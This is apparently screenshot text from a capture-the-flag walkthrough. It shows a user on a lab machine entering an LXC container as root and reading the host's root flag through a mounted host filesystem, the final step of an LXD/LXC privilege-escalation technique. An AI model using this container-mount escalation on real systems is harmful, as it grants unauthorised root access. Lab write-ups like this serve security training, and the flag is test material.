 ford@blume:/tmp$ lxc start ignite
Error: Common start logic: The container is already running
ford@blume:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # ls
~ # cd
~ # ls
~ # pwd
/root
~ # cat /mnt/root/root/root.txt
Oh Yeah! Finally Pwned!
Here's your root flag:
b0f971eddce7bd007e9f50ca02f5fe11
I love LXC
https://www.linkedin.com/in/sumit-verma-125576129/
~ # cd /mnt/root/root
/mnt/root/root # ls
root.txt
/mnt/root/root #